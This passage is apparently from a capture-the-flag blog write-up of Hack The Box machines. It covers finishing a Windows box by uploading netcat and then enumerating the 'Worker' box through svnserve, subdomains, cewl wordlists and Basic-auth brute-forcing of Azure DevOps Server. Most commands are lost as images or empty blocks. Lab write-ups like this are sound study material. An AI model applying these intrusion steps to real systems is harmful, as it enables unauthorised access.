
| |
I uploaded another copy of nc to the app directory because app did not have permission to access the previous one.
| |
Getting the flag:
| |
Done.
There were still a few unanswered questions, though.

First: I remembered that when decrypting, importing that user’s credentials might also let me decrypt it directly, without switching users.
Second: runas was the only method I knew for switching users, and it was also the only method I could find on google. I wanted to see whether there was a more convenient way.
Third: what exactly did this environment look like?
Starting with the first question, I googled for a long time without finding an answer, so I decided to ask claude.
The second question:
| |
The third question:

I have to say, that really was impressive.


At this point, the logic was crystal clear.
| |
I have to say, this box had a lot of character. It revolved around Windows-specific services and expanded on them really well.
17.Worker
I got stuck while trying to get a shell, so this is for practice only.
Information gathering:




There was nothing on port 80, so I left a brute-force scan running in the background.
Port 3690 was running an svnserve service.
https://book.hacktricks.xyz/network-services-pentesting/3690-pentesting-subversion-svn-server
That page has payloads for svnserve, and it even uses this same machine as its example.
| |
I added the domain to hosts.
I got the source code, but it was just a static front-end site. I figured it was probably meant to give me a hint. At http://dimension.worker.htb/#work, I found a bunch of subdomains.

I opened them and added them to hosts, while continuing to brute-force subdomains.
The ones I added to hosts all seemed to be static front-end pages from http://html5up.net/. JSFinder.py did not find anything for these domains either.

| |


Looks like brute forcing was still necessary, though I generally do not like it because it makes everything lag.
First, I used cewl to generate a wordlist from all the domains, then took a look at the request.

It used the NTLM protocol, which looked a little troublesome, but two other protocols were shown on the right. It seemed like they could be used for authentication, so I Googled it.
https://learn.microsoft.com/en-us/aspnet/web-api/overview/security/basic-authentication

So I could construct the request using Basic authentication.
If I used this wordlist for both usernames and passwords, that would be 1800*1800 combinations—far too many. So I decided to look for a few likely usernames instead.

The framework turned out to be Azure DevOps Server, so I planned to use that clue to find usernames.
Meanwhile, ffuf was still running and gave me another result.

Of course, there was still nothing there. I started brute forcing the Azure DevOps Server. I could not find a default username, so I tried a few simple ones.

I also tried brute forcing directories on the service. At the same time, I kept svnserve in mind. I still was not entirely sure what it did, since I had only used commands provided by exploits before. It could retrieve the source code of the default page; if it could also retrieve the source for devops.worker.htb, I felt I would be very close to the target.

I had not read carefully enough. When I went back to svnserve, I noticed that it had actually mentioned this.
I did not know what use the static front-end source was. After looking more carefully at the commands, though, I realized I might have missed something obvious.
| |
There was very little relevant information available. My understanding was that an SVN repository is somewhat like one on GitHub: changes can be committed many times, and I can retrieve the results of those updates and update my local repository. At least, that was what my own testing seemed to show.
| |
